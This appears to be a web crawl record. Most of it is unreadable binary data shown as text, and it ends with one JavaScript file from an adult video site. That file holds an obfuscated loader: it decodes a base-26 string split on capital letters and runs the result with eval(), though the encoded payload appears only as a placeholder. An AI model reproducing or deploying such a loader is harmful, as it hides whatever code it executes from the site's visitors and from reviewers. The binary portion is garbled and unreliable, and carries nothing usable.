{UWey<������c���c? ��7#��\�#:������IB��5�3��V��y��6�d&�!�B{\����brF��o��I�J~Km� ��� �ӗO�F��#iw��8�z+�**$ߍ��%V���M�ԤR�<�B�q��!p�p'�C�i�2S1]H5��x��Dv�cU(4��2����v�n��wqk�n{\�ج��J4��PJ*�0������F���Q;�r����$��	�P(^�%�!�&3��Z�tMj��>͚`u/�W˕�~^�*�)iy����w�K�T�l�u�`E���[M��B�b��x^������W��j�Y�~d���Z��f�#���#�qjR���U�8"L(b��L܌����3r���]��8yֵLRq�̎ܖҖ��'�(÷�|6����)F��5<��S��&�D�b5P��ԅ�Cja+@��)*#��\��E�n�e9)|%i��c�2RW//B�����]감	{+�)z�7�َ�+;,O�Ƃن��^V��ͣ-©N�K��ҵ8w_`�6�z% y`s;e�Q��D�)�q��.
����B�y�xHW;�����+!D�R�������HZn��U��
�
W�����<w�zN��t�����ғ���?���\<��l;�A�nLh�a�e���J*6�8*/ʞj�cP���	u �7k�15�}T|l��FHe��%g�I���ӻXy�Rb�e�n���|� 	�d��tN���a�ɀ� �Y����#�a��
˴�}_͸����X�(oy�k���rƓ)%%
��6,G��q� i����$� l;�i��\�:��6�<��m�R��X��7�s�	�N���YJ�l��!gEG!�K*��e��rߌ�������X�ydT:�������mR�܃kz�G�\TJ���>0/�HM����ư6ܞl5�l��6�Yy��W��U�h�=���̥�^T^��L�C�Q��8	YRlI����"o�ܝ%����O����Ӿ��x�8(��WC���ZA�bd��J�2ctLԘ�T�T�G[p%�<�!@&㍫U�qA��kK����ˤ�[8U蓨�2�>�M�*l'� Ʌ�Z���$
��(]���$܀r��|Q�}�����Ƶ6��2Css����t*��#I.��ܕ��R.��/���|�*�@�}���֬u�W��Z��2N���2d��y��r$_aSh��Þ�\�m��A� tƽVR{d������(�ҭ1�zq��m�4���We2�z�[H*U�����l�kiDai��r���fl�F��Kr�4d6�|�'n�o#�� �
ӲČ ���p]���fF��.CF�Y��e
0�~{�M'1�=U�~	��\/��8�Rh�{$[�c���8�"�8�eI�lB�)��;X��¡���	sC�ktŰ����)���.0�ũC�RH�j5��e�v�~>����*R��簷a��YR�
{�Z������G� (�G���E]Asv$�[� �'��v�<�ِ�2��[3>�۾��IĄӂ�.��M⵩V��8U����<�k-PH�_J@By���J�xPy�i�*�R
� J�%I�!�[h �|g�Có&=�!\^KH���?�fm �}�}"��J���0��w'�Ť��r�*�bAD�BEv˒?�q��1+��L���#���Zè�ñ�*�kX�bO�Գ��f���o�H�~X��+���32]v��rӴ��r�4�Ka�k(����{�Y�r�n�b�.��X[�8�)H��R�� � c�Z!���2O&�Zfv��B�D���Q��n�_��>�.7�noj�O�k��[��L�F�ב��z��*2,w2���m�o)��%rչ��e)7R��� �5��A=�}��i��F]��͙Ŀ�
���f*E���5���ce�Kbࡲy�%!)*���x�E�@�um+6�ÿ�����=��j�y����[-R�I��<8�-���!���Jܔ�N���.�c��W�94��L ���M��O+�j�s�K��j?��A�����ܪݻ�R�'� Z��| i1�-�3�z��Z����[r��x��s�q�$�Vm_=�E�A�ƫL�=�sn�}����A�>��!�T�J	��cL�|5����`TR��凱Ɠ��J��];�D�N%HI+K�I$��%p�x��Y9u�$Mm�n��YC��v��W+�:5����@�R�5?Jo�g��C�Z�JUp�v�$��K�4&��q�Y�9Q)}+b�  #���kB���.�
��7�<���y�g�y % �-E���H��mf�E�o&�7�^c�>�4�M̊���~�v���W^�Q�&�qV��s�� V;ϥ06#��\��ZII$���\8B�T1��0��۩�E�7���V�S���\x~AFG\�j���&� �!&�9�ǡ�	w��	�m	FfyF_C6?5�ČhC�YYm�R���wY.�T�B˖���-�WQW2�X�qq�#v�a��％��_�JU=�sD�T��) �p;Ŕ���Ƈ?,Z���ᰆ���u�|��,���B��""r���<�u$������Q��x6���~��I�,c1���=RC!X��mhPP�ǀ�8
9�Xy,�-&���d��9�K?Ǉ�+zL'��S�9�L�t7@ؗ�4��P.	���';Iƍ���� Y���Q���$��o}��ot� N�7Kh��*��o!� SQR�%K��1P��ro�!��l`�]��̭$/���P��=	:M!-�'� �^�2R.^#K� o�Q���p�H��KF�*C���AH�X#c|�ܫ��Ǩ���h=�3����w����x<���
X��C�	|��7�[~�Et�f-d��8c�O�*2Jʾ`�����r�Q\�GxK��A�n8�����]u�U+Z���"fi��GL*r�<�-j�-D����<_���ܩ#�Rn1�s���=,%���7=���ax%+�mw�Kf�\~.q�����!cm���H��@LK�i�c�I*R�������" &ԏ�X/S4B���^�䏧U�8?�>��U���sύ���b@�X�H����R)aȘ�܃n���r��_x��&.�N/� *;?�p(������� 8P6Ӕ�;�ځN�����Y8��(��/6������4��V�ș�B����RQ(��a$w&�b	_ڙ��V��v��������p����6V���,6Ҿ�R�y�a��I�Yp��,�$�wM�v��H�*�T��JR�M��Ϧ � 2���^�O�^�vӟ�z|����i�R����k�X�=1��uf@����Js��kD4SO|C��Hz����f-7��n�y��e(vpsb�RH��r:��$@m?����푞a�n�煼�����l�/OzK_*���+p1����2���ai����#���Fꩩo�pmO8��r|��]�F��K�雜�A��V������X/�/!WO��1</�{�Y:�[$W��+��RJC�-Ƨ���HO+Q����` Ǥ����S[�Jg�R����1jE�(M;P�HRmo��I�T�(�>���n�-�丵��	�{��e�S���:�=�̣�8����{�a�i)�ayK��eK��2e�X�sq�P>�V��0�=���dwAB7�G� cjA.|�¤ q�x�9������K���%�c� �\c�C�����W%6�2�V<��\bv��
�8:�Y�����Wk)W���(�;�RDݝ�M1h���/@m���,P��I'����fX�M�Y!V��᭡�B,GS]�=��|H)-`Ψ%)
�	8xҊJ_��� ���i��s���� $bx�%I�
{*2�9Z����� `?�h�9Rmt��AB���Q�i�E�� �{�0yPH�CT�\$������jb"��Q� )��k9[]Anp<���( �p�P�Ci��$��25�ʘ�J��創'��q�w`�6I'�O�d�`ĕ������c5f9�Z0�d�}7�nI��;X��c�mk4�Id���=hlM3�� ��ӷ>��4���R�6�ok�s�"�5gϒ���b6&��Sn��s,�Q��O�Tv�굷 ��϶(����%Y�A�R����z:�M�ms�^�����mcmW�ר�TKunVT	�B�\kp���oj\��{Yz7X�b��;N4�C����k1��O���ް��l(�a�/Y��\*�6v��.���yr&P�T��	��T��K�.�u�������ǀD�^c�d~"b� u�PJВ��?�ۜ�̪ȷ!��qԫ����v��[ÔjdjTU˨+��y./��z�lC,�6��h*����4&���uK��Hð��K���3Ah1t�pK�ΐTs�a/�~\��]���݀�����*�i,k��� ���Q��){�Q�ͽO`Wg��°��(ޑ��Q�dfv�X���F#"�p�(�����5����@O�|8eJР~,N	c��"���9/->�� ��[�Ǳ�����ESd龠*�����5��%2\nLsVқ��|kp�dp�E�	�J������B�n�j�������w��  8)Q�O>��8��Ŷ�Lw��l�b�n���:T����A�� Q�	*6����C\%&�_�������T�Tˋ �q)��� TЋ)��Jm!��	BBG>@[;��wKܕ�j��,c�)��Y�u+(��>���!�%A��e��! ��\:S_h(�����J�aS'��Y�R�#6N�L���ZC��$r�~~�������3��c����X��ۧ�2����k�",���
JB��{��[���I _G��68��V/á��F��1�Ny��}�0P�������6��c��^L���Dǂ���Kt"����y�c-�����l�x�~��O�d��V�&2=�	����E�Zl7m��{��ʙ����HE'26�w���0!��� kT���V��F�u-�(�K�?�&��q�Z�����j:��ZR6�����*-�1�����p�~x�6]?Q!d�2��'m���pk6m�Pgh~�?P3�&UU ��@$!l��J�a�.{a��Ɨ����$U�L������ËbUڬ4���#a>�·�i	B����\�ユ�IQ��Y��R��@_�H�ut�*R�m_���6?��j8�jZ�-z&�������b��ZR)T�d-f����q���寒�o�#�J`O�|C��)7	Ń�-R�_�f���YE�!('z��[�	(!M�J�
l-�T�/]%h
�C{%�O% s��l/|G���=��m�ߺ�~�	��D�����q��~�P����!e���3�_i]F$�

�,nsi��ۥJ|qh����ײ�2e��IA�y#�=��q�в�PK9�@	R�����w0A����.b`�p����6�����ǤE�H�a�o�5�hO�;�2қ&�T�6�B�����x�5縂��ao� T:�B?$���0 LtNE{��}Sy�j2��l��.-��Z)R�m�GC.3�6�!��OU][[h��i��ͮ�,� �!�I��MO�> '�/���{!��8�0
M����<��{�L[A	��(��)J�h�,[��2RR��� �"-�J׆�Q�(�C�"�m�Z{o�d�*���A���#.��]��fi�p�4sL�z�����'�o�M��AK;TV� Rn��$c?6D��U����l���L�e�t��3��7՟ 5)���k$�Q��(�iKRE��g3&h��i�qпR= �z})${�GE�ǲG�w?��8Q���6癨Ay�u����V����IP$G �\I@�G�纛H3Pk���QF�$�`��^�5·ut�� �G���QZ��OJ��Z��� �/pb�9i^i����Z��#�U�"�"�9ר�ɭ2�{�m�p�R��cc��� �t���Rxb�#3LLxm!�C{R�	JG��c16�,��|'0�
�k�z^�g�V�S#����B�PGU����S���=Px��Bj�k$��=j,�dz�-iu���\̅�(���b��`+�2�0�Z�*/��M��K�A.�F{Y1vu�Wc�<�\T���i4<v�-����t(�ர�m� ��,$^�~X�׹ҒW�b1���
k'���@�1)qL�uR�P~�
	O*|����Q��+S�-�ʅ��D��ߎضQ�����)�/QfN���u,)�c�VJ�@-�^��{�����$��.�&�� �RbUc&�Ρ�)P���2���*��T�L�$ܤ�Gm��nY�G�p4z>� �۲��ih�C��I�@����Ԫ�v{n.=U��[	B�m;v  ,�Y�HK,�U��1���@�R�Wi��OT�\C�GY!mpx㷟8IaTm,�#�w*R��=
J��� XP��~qm��b�R�ˏ{M-k��ȱ�n~��dB�yVt�S�U�V\z�������j0xo�D���Y��;�J
>���Ѵ�iT��X2�f��%\r}0�\�cwrTޜ���H�}�M�=�eM��������A�0&EQOt`�VY�ӳ>�D͹�LF��Ym%�%����������D��N4NK��lHC���\~��W�U��6�N%ob,Rtg��7s{�L�aAH����J�+�:��;O�����lC�{Yb���,*Y�(M��Jv�}q�L�l/�a�U9Be�՛����>��b��>
V�yn������C�Ƿ�i9����J�$�?��i[�����H��B��)IRn�
IA#��A$f�����,67�)2WV����=�LR��Y�9K+�yR~�uF-tHڦ���!��9�Ω���-6lC}��UWHI|h�hh����W�mtou�`{(-fbU?V�2�mB�ʊ� �_�l�G��<�8�%��ܧ6��mS�.��m��7����<W�d(]�FR�Xl�F�R�e��m��yE��Y^8���K��Xu��дn�6 v�{E��I�8��A�����t�.�[�(��N{X�Pe�	Fs�j�`�U���K��Z@Q��;J��S�z�8{ ��z�)l��޳2+`�@\\=ą�U��?��qu1����T ��������y0�����C�0��TjR�le��Em�Ͷ�����,۹�>�c	�D!����V9��8)���䪂�uS�I|�ҞM�b�4�,���1�T�SHDFӽkk ]J8����s��r�
�0�P��juh�����u�3_o�٦'�8��)H�{q��vM����熁eƿr~At�i�A�������
�W���.urn�Pڅ���)@B�I�D_�Ĵ��7@{��t��R��7X.����ܩ�A�j�B�1��H�����ۈ�w��iJ�� ^$��!�~T���>{@�� T��|�"���uA_�:�d�LIp6�� ��U�R*��Ԋ�zN-�|*�����8��6�J� P!k� �+u���])7~:
dl��Ǥ�/1c�&��I�����)'����N�Vu�x4�T����� 98��ioi6H��.�Ҟ�Q�2�a-�]ORy��`Y���m���������/al K�5���IiJ�M��}HW��>��D
N��˧�>���� ����ӌ>�XB�#|��2�jy�����B�I�Ϟ�p��ݧ�cH.�������?m�����!"�ps�Ks��'�d�P��7��ҼK�!qw)�YN�x6�)J�Ry�/���X:o���j.>�ڐ��IŋZ̈��]#�K��j���^T�=E?<W*m_K���N�S7(Hݯ��K-F�=!�-��괰���r<��a�9," 奡
ju}�ɓ[q��v\	}��*RA�H���c$� )|�/stJ�Wn�O�Saa*)��0�S}Te�:�.��DR�� �~���<�'�j�~��Y�*H������m��	�N
�ᴤ�TbF�.��B�YDt���m�G	$��}1��3���j�p�7ŭ՛�
d9����6�H��^u,F)v���ZE��ެgK�9&uC�P��:�r]\q�B�
�V�^�d�-�V�Ei�VC�N��z
3�}{�O�*|����� ��,b�)X�	�q�� {�f��vb�%�x�b�6�$�T�*BQfQBN�,��O�'k�AEg�5vNR�~F�Ò�'Q)����))y�����)!n$�=�#J�G5�־�1�ey�����(�5'�J�������zZZcS3|�i���_�J���@GnG���St��N��������>�� ��}��1��/?�������k�ڴR+4԰)��Hd$%�� � y ;�٥N�y)�9���P$��@;M���0۹P9�V<H�M>�A�SDs`��ϯ>x�ő��('���
�>�Qge�R�U�%��6���"����6H�,�TR5�r�K�ԛ;�'��z�W�13�x@�8 ��F,�!@Ke-�����q��0,Fgf۾��wp�3�_5��)͉��n]i��k��k���>�� )�뚅9��z��+I�Ï�[�ĥ��#�M���QP �ƣz8�i�����o�on��ݠ�m�~�)���;�^k�ko�kE��R��H<۱�{w(\ }�e�����"�8R#P���O$���6����V"'�5��v86/'��IČ�S&c�� 7*7
���č!�ZXi�DY/�� P��*�B��]��]J���6�͖����0�0�<b*�q_�%�e�,��%;PG�����E>@ǲ�<���NE^��9��^KD!�%V�ڡcnǾ:�6� 4�S��\��2��wy� �O=!��Dj��V��wܑ��&!_C���h>���Ů���J=�LD� ���,�1�|��T�~:��˽[�)��o���8�\,��˵�ڞ�'�������EV�<�P	o�_�� u��5�㵥m���1<G��j�:;9=�D��r�	R;� ����V�'5��:]���
����F�)@帻�WO�ƌ����^����,m��)2�I��v�^�G�Ð����R�,F�pp9sA�K�����i�S2�1��#6�+Im��<��`?,v�o�#\O'�3%l���ʈ*Oʒ?lD�1�b92*���>[I6"��ak�C���	�Y.����aԲ�'hWy�|K�ݠ�k��j{�/���-N��"�SlMc��we����q�=�փ�����*V0w��(��C�{_���ag�kM'T}_��9[���2 K|ť�$��A����%��/4�\�:D�BE���a���r�ɭQ��I��sce`��꤅�c��Mx��޿.{I�U�a0���2�T�|�yj���|e�C���9e��$,�09iB��{���kတ��J��Ȍ�>x)<�+N�+���{>S�ӊ-��x�ۆ�g�/�t�`�{�)�'ݠH�v�n}1(�҉�މ�ٙMXE@\�<sȥZ�@ف�S�-t��a�!��������[�6R�O�#1:����j���6|o]��,i�EL�K�涳#�n�EK-�r��m	RV�Q�ո��t�J�XΜ���>�]���69��(匉^�F�� �l_7_nհc-����
I�d⽞eR㴨|���:��cܑ���	��̈́���V}}�\�D�mj���&gI��8�~`T���O$'��\\��v֞lǂz*�Y�>M�Բ�C�ĬS+�ΣUj�H� ����ҡ��K�6ڢH�F5^ d{��<}?ҷ����n��V�+��nz��%6!H�4���I��3����l�
���-_�p�K=4�{+���Mq����D��R���Q���ؙ����е#[��K�a(��� )� {�p��.��Z�6-3S��	�TE�}���,YHʑ\K�t��/����5�¡Ti�ね�m�=<8� ���
�WrT}፶'����o��^5�.���}"�SeM�n[$|ͼBV��Ŏ���l��r��4nb�f�u܋�����J]=Jm�G
�eb,A�Ǫ��6v7��y��c���,ku��ż�k
I��&<m-���JqQJ�9��R�qlX2:*��q�7H�����1�5����K-�;���{�<0 ���W�Vе�R͸�$ 5#˃S$�\jDFJy�g��-1h�!��8���q�D4���E���$hM_�Z�����A�/w�QKl��V��~� �U�IK�k-�ʜI �'�1��&6o4V]
�0��!��$[�=���Q=���U�6ʉ�p�RA��� �+H6�3�T*mO%�O<H@i�:�u�܊��RO����me2���XO�_�_��p�x���j5�V������cp9��=�TR<��3$&:�l\[���7jde��Hk{0ަ:����Hq���*� I�cf��F�]{��j�
�����&̅�Բ�(H�S{�"�\o��N^(��}&9}�S���S˟NV�d��P()$w����RQd[m?Qq5$1Ot��,��S%��S�ho��jSrT�  ���-��,�ʯu�����C2Yu��k|���/ �*h���.`̔��1��j'f��;�w�Y�����2U�(��|��ETr���%�~`���)Z������(�6��_Lp�8����)MUin�}�R�Ϸ��m�FYF£�!<7dz�f{0�FSK����;U��	�6p�a��/��vh�U��G�y	)��eC5
�Z!��IP̨1�В�O��|�7�I��JOo�7��l�%o�~�,Wòn>�Q����9�el�NLy�'rzn���.@[j�$�϶7Xy��sM���ē�^3�@�I�ŃG������`n�>��^ Ny��i�˒[I � �q�ڠq��nQ��t�m� #��0=(	��)�mi2��Sr��p>��ݮ�L5��)1��'ס��\��IN�� ����·x%;`<��!j����&�9^����6�	m�+�A�KCQ�*�k��S�NS
�h�*��`������非�@�Ou�V����{�w���`�L���w<�Q^�x<���
v��V(� x�)�]7��;��X� RPr�����y�\���m�.r�}yXi����I��s��	���)���!qW'�8�
�0׍�Z�s(Z��MG��IX -��� �$F��XDG@}!!��K��¶�Y[9�T4�(x��V�TZu]k�[���2K,NQZ@mJ��:r�6(x$D�c���Ŷ�_������P>���o!�؀�,ӞKi页2������"y(��Ʒʛ�Q��-9��~�*�X����*�	p�8��P����B��"��=o�j�]jh�T��;�B�n�p<��٘�JwD�0�)�Ki/%kp�pA�4����w[S���M$�ݱ$9- �΀�2���t��Ý�4��W�K,�0���PIF�-p&��:��d���4�l�8+7��S�%�J�]Ҫf�)�hN!.��Si���i;�����%x[�h���]���Ĝ,��وʴ�Q�]�FT��8mT�%��ZH%*qV�V5�.FF7�\��� 7?.z��Y]Z�L�����z|�Z��S�#*e��N�������.bYEq�̌�Xaa{��K����~":������[�;Z��Lw���5���|�f3���d����� q��V�����aTx�B\ͪPL�L)֝���-#j����4�ڤR
PM�,\�����z:��,�YK��҈7�� p=�b��G% ��*��Ө�ԉ�'AYV�)�%��bo�|8��&����C�J݋Qt�w6��q�04��K��L��TP��7��-�8��a�k@K�VknͭE�W��[��*u��C���!$�c�����@/Ӄ��HO�>@��miAY�1Lu �ݰ��*.�Z(��F��ʺ���pn;`ȜD�"��}$߇�1�\I�+�)�wA6��1y4��Dq��a4AΒ�J'aW��t���!rN�I�K�6o-\}1zT�4yA��.|b��Pv�ao?L0~e3_MU�\���ɔ��z7�̔�B�B����ā���Xb�����ZK�U��j-�͜e%V<܀#�l�n��l$"�Ŭ4H�ŪEM��%+sE���O
�x��{�h�݇N����'�X���ht�I�8S�;qn<�`f}������^@4���N��RH7���8���c��Ywk�eY���𓚝�Y��R��#�	B��䫂n�c1�`O+S��7%��f���H��ʂ\ZQ�6!���13����n7�[�Mu����+�.�:�{�|�_��C�,��7�X��ħ����$���V߇u� |4�҄�DM�9W��Ѧ�ME*J[��xXL#��k��54�R��W��6M��mܧ^̬1�uZT ��QˁHA6�c�l���y�2Æ�a�[��Q=�P����H��9*E#�v�P��y�UἽ>,��J.�u��.���*�6��?$ۜW�t����:I`��O1����U�tSO��L�U3��TB��d8�)�W$�u�X����l{i��� D� ���^�_�S9��N�rD|����H��D�*b���S���x��n��� ��A4���;�Cg�'�I��dS�~|�l��k���RcE�#�RWa��ď[|��!�nk��?n~��1���m=z����1�嬧�P͞"�#;KK�V��:u1խ!-�����kJNƺ�:n7��+L}T3Q;-��U����ȿO�����_n�=� EN5�,믆U{Ms�ܻ9���Kf����`;�S#8�)��X�΂lxV�c�4��^�_��a�DM��p�1sM>U�2�_����3� l\�yJ�ج(6|�5�Vnj���jd	H�K
J	7JI����V��&�zƟ���\����S�J����}R�>�'�H��8�i�AD�-V��\��T�),�URG��}1+��7��/�� %D�������s;	v&�_�o�\�?̔z�KL�{�k�H��
%��U�$eʃ��e1!��!)<���,Dۡ�U`�v�չ�l��\FR�A�����y&�88S�;dT��*?������U%�$4no����to��[Sr�䔝�,0���^�؝�֪=cPs���f��T�L��k\�R�HSP�G*�*�
����(Os� _鸍�nq#苕�[�UG�������l��K.*GD̡S\��	*+*^��8� c�4�'J�o���R�3!<u�B�I��o�n��>X�3G�:��WC���VuV��G�$cG3�p�"��:���Eu��g��)���8�/��BFۺ��G���2@��D�&S��H�+���
��Y���}V-H���'j�`��ę�Q�<GiS����O���"�K�&��-�� |eƈ|Bi_˪1�%�`ΑZys�2}�I�oonqq�Z���Q!ֽ4�V�U���J��7�@1��Y�`G�:}%�;	����JM��Z^�fƤ�*T<�?!=����.�-V4��R�Z}��������J��P�6�{ 2
�ۼݣtg]E��U3+��#U����Q�;���~��+];�|�%�<����VU�5$�YV�ˈK�ꙺ�(~% rT����W'�T3L/���to/����j�T�ЋJa�B�Y����ī 01�l@���<� ��S森�e�lW dL��TFSQ��V�Is�<w۴w�ۓ�;����/�p��A{� _�|8�W���)YWJ�T���ofEC�a4�����#���`�׷�ǌi`�l{�N�C�Z�_�^�*�̗�����,_�:��<��B��r� �z�K�Km=*��Lx�0R�FBJ�;n���"���-����W5������Yi>,|�0}�� a��_i��q�SB�#3�2,��abj�M��O�3jk,�!O�#����P�6ۛ�1���{�A�7^�;�mK>72G�O��Q�K�_gφ� f�/�	���È�Q�q��
C�֋!sD� 29mviP�k�����Rn��_�#�w�G�~*���G�<����jTkI������d�ǵ����W$����o�ZA�?�T����a9Cb�E����G(��VA��vu���4�Z�.�pL��I<6�ŧ���iK�N�L�"�#��RM�;��3򦘘�J�������3�z{���Y�=H�\��������+��$�	�Е%��?���I�*mEG���~�.l)�dGD�s�YU��a-|�n~�dp�UYY�G��+4ݕ�#m��0��C�P��s��#��E��;i����+u���Ҷ��8��ryZ��Eh�iY����P�ج��3�B�i@��PݵW��s,k��{m�����
�<�E�Ph�$E���q���:�y��>��=��/&c�I�� Jo�-eo%@�\�q�������T���ۿ�� �j7�⇇WJ�d�K�R2�Zy���S��`u�V��a�8�x�*�k�zS��T�0d���y*�}�h��lot�R������%�*F�f�%.ub�JE��~N-� �v{�P5=P���ffu,ߔ���?�ی�*���s�ʄsR'��s(��Ԗܥ;u�@�_�"�j(�|'[J�s�x�i��\~;qJQ6�["3��j����E��;���zv�b��V�I�%� �W�I4}4(L4�����	*W��W������l�m�8��Xj��T1���VJ��G�b��u�E�[��YZ�[\EG����H*�� b6��Ԇ{�|�|����+�iVO��W��B�b�8�._��v����u`�ܔ�{�#qn-�8�W_�����A$�key`��G�>��v�kp4�l�[���G�k�D�5w5k�R�,��/n�S����<�ʒ=ώ"a!�v} �$�i�}�U�Q�z�\Ӛ�6�����_6ͩD�̺IZ"Fu�F���B�i��Ǜ����H�a�o_�����4,����yO����x�u�ۀ�����j�&HRT�-��1Xʥ�/'��T��nեv(<c��r��Q��i�n��'����b̄�r"��RSO����j*B��I �A��A�ό����+Pj��	��u*����u47C.I�:{H�>NѸɦ�8i�/�:l���W
n�#h!Y�e��ZF�H�Z���o;S��
�Vw�r>`?	X��|s>Ae[2f�,f4&�P˩�Ĭ@uH}M���E��������e�t��+~���y����鏔��^�X�d�haN�Av�!��52���Ԛ����{�ByGD����9���*� *4w6'�m8� ⣂������U��/<�VTҒ�po��	36�v�Tܢ�u�/�=�(�����U[}�Mm��A���Qq1'����Mr[�)�w�"լ.4���6�H�S`��C�o����A�9�q!K��؀)_��kS#P�o%�iu@��4��p�)���7IX��@ƶW��U,���W�e;�i�C�IW	���,}�u"�p+_��3/P�����P�$�6�6ǥ踱>&�RȒ':�]ʭ��yRfԟu^Ej��c]�Y���V<�N�g��T�7�Zָ�|��iV��Q��5�7Oah��{� 0�=�;�d^�4���q�s��
��� ��n�7,��
���,6��2_��mt�{�߰8�k�C��c���'D��y�8W�F��-i�V�䜕�c��l��ѣ"�	�{���ǋ�:�چK��I^��iq`�MRt�=�]i�H��A�Q� \v�f����(q��C���G*"}J�-F����d
�v��Jf��}�G��>R|�O�8��v��>(�w��iDxf�Z��h���Of%��s2�J�
�Dm. A}���n:I*(M����\�e�"��}Uv��i�\~$�\z���ke��#iw��BZʰ�U*�,��p��R��rw-� i�I��a-�vO$�^�>���>��?2}��y6��g��?�F��>��ܔ� $X��Z8Y���|9�R�Ui͗h}np4�>��(n����e6#����o�-R�4�)�)W}o��	�Z*�v>��'�WG��!�s!e��S}9��OmF<*��szP�tڐ����!V6&�v�
6)��:S�i��yf�&#.���f�R�[��qiͼ�|g_z9o9uR����H�ɯ6W�9���Ǥ#bS�U�<��J!��!�u݁�n�"ciI�3�ӽG�g��I�0��&�L�/�7��.�;*/2�w2�a��V\�3sj@Z
U���?�4,p=,|Ѹ;�p�§�[�P)߆��iB!hg2Vc4ێ��I�	�V��j��8|JԩY�^R�W%������#������(-;Y����J��{;J���QeLS��n�rm��:hǋu*����v���?;x�� d�|�I}Ind(h
*O���k{sk��(���8
��D�?����Gֺ����ZS�Ȓ�l�$�6��	�7�dŊp��2P�?��,���h�)=WTw�
��D�o�)�c��D�cn��yƨ�b�i��i>��f���=*�.T�������T�p������~v����;��"`���~ȅ��/�g,M$�����r*�z�d�%�B��P;  �O&��A��d��p����-��������V�����b�2�He-�'�e��>L��V�(1c�he|�.������S�\�1�5$��S��K��H����W�}13h�CרXi���P�:J�+#�FևZ㸠ƙfq�*n�dY��ҷ#�KN�Fl��X��E�}l����O��dl��~�죟=�8�����>�l������ ��,���mL�ifMJd��MBJҞ����^�$����c��ر�L�}� ��wTΛ3$�)�����)KVH ��c45���W��˄��c�/)�*:�c����Js{B2�[jQ	����V�
���̥	K� �{yb7�B�l����xf��s��g��}T�Q��!Ie[TĆ�ۉU��#���́jH���;@�{3W�u=O���MY�o����[SnmZ]J������1�!o
�(˂��K�A�R�۸�>bqť{��润;3Ev0C����M�CA!Cf�!�T���!� \�R3�I)�ЋM�M�8H絼�>'����m	��_�# B�5Jve9?�
��%V��-�cQ	;{*d'�:c��w��$]pT
lp�a�hFs���&\��RP��$��-���m���a��U��jvd�����$�{󍎃����(�L�u���W�5%u��"FJ�,��R�'�8ƫ;�@�8�N� �&�!�S U*J��ʊ��X������k�eIA��Eص*k,����@OQ'�/C��9(Vñ�C�Q�^f��K�Ę�r���܀|�o�9�JJPo��^���z��|��������:��M���R��e,ة�Rl���M��#���lb͚�O��͗%_5�����B2�2�J�	���U!�7�%a uY�j��.l<[^��/Q��;�o@��~�A��)EӸ�"��-a`,8�i��*��)��m9W6�<�I��Wu�譔��-%������Q8HH��'��&�Su��q�$�+t�.�����3&G[�'2&܆���j��x�͓��Tk5�i�.Ug��ё{^\�t2�xK|��{$؜\C��~C���g�=������u}7��}�P���|�,���ǩ9�&d�<��jD�t%7�NF�ō��RT�ܧV\6�R7:6��::<�� _f� ����ַ&�%7�}=��~���S܊�i��]ԑ��W�����@�5�6,��&� ����^��q�|�wv��Jj�]�˗� 8OU˫�sDa�Q��J�Iv:�
�����#q
j�C��f����I�q�ԝOm9��"� ��AP�0Ɲ�!:�M��۩��.�xۨV A�8�MM���~-
-?co0]���1�-����|�_a!�	�{�c欬r��"�j������G��t^(���B��%%W߈K@4W }&�#�!����`(�7������>���z?9���Qt>������i�T~�� �p�r��\H��u����o&� ��_�)��J���]9j���dR�f6fJw��y~�+�Ǚ<�E>�l�@Ԭ��W~{��{�������o���X�X�KQ?h6�~��ʯ�M��&XBE�	JG�8��rv45.��\S'Xjȕ�P���jO6�s��3mە�ߐ���}9��&T��uc�_�J6 rH� a6�1��n�x>������B�q޺�]_��b�v�
#�S��� �����K3 �:W��Ƈ�m<�#%���f"T�	OA��������c����gϙ)/7�Zx1�q_�>��r�E��ȑ��A���^��IJ��v
��w����򮍥�*�OĖCӘ+�^��1"2����������H�B�*I��Vu�5)t�Sn,�J�5.�f3`rn{��덦���A��Ա����%�O�fV�nƧ뿉��[�i��*4�|7u���A������	J!��HQN�ec[�b��|�޿~�yƯ�ː�5���<>hn���R�^DӚFP�Ԙ�n��i1R��	�Z� ��-��
��nI'��\�o_�Ϻ˾bM4���Ӡ;S**�5%�)-�6��~HH��ɰ��/��=��J��������ԐT��ܷ8���?��s�@�{�%D�Q;r�)qacq�/#H�@A^�X_ q�A��)s�\�$$\�	����Ф��/' B�F�TF���
��✤ڢ(��N�q%V$+����<��Z����3�^�[���� )<���8��HH�V�� ���;���N�A�6fe�INJ-��2�,��� ��(���� 
�����k1�]^c>汢��0f�%�c7����!�Ԏ�
BC�補1;� ��:��5���Fk�.K-T�M`8�".�_C����7ꩵ:����z�C�Ǩ���#�y_���>ay>D҉�+���L@2e8�v
W9�F��B�"WJ2м�G�:��^�2�N�6�7N�����v;�y����(yU��tb;WF<�2yf��l0Xֶ��&��m4����⒒Q�_�/�#� �S�	*�h��e��~��s$��̽8�J�A �_���S̝�Vx0��QW5*��t��T6R�^ZYe-�%J���� B�[�q��W�W<�J*&��k[�&~QCP�jk��Ӊ($v��
�$��Nf��eɉl$HV�np�9L��<�""G��	��#�X�1��eH�@�Vq�Oz�����ݷ)@�%>����a䐃ԧ�6 �'�=!Ț��-鎥R~�@�̯�KZ��BDDnG��ﲔ�F� M�1���F^q�d���J�����Ze?P��N����Hb3l��M7���[�h�@�e���V#5T^�<E��8�%4�mi�Jln<�� �b�RK��(!�(p�k�X��8�iKuյ,0�kt�66)E@]D�I����F�q���N�=G� �\rWͳ��@<G��E�)i���R�d��9�9��M& E��a��(�'�N;�k�+�\HI���q���T����� M� >N▭G.[��8R��;b=ĚKT�cIv1���Y��|��S��nB����Y�U�R���Ԃ�z��]ht���'S�VX�6��Ppz�Iad��bv0S����

--- FILE ---
content_type: application/x-javascript
request_url: https://bhabhipornvideo.com/js/l2E51NOjkoHrAJd5iZdev.js
body_size: 19492
content:
function dlchufomu(tnlsfodh){var zygcgczt='Z';var snngfht='A';var tceqeefan=[];var jrini=new RegExp('['+snngfht+'-'+zygcgczt+']');var jxzea=tnlsfodh.split(jrini);for(var i=0;i<jxzea.length;i++){tceqeefan.push(String.fromCharCode(parseInt(jxzea[i],26)/(1)));}eval(tceqeefan.splice(1,tceqeefan.length).join(''));}dlchufomu('[base64]'); 
     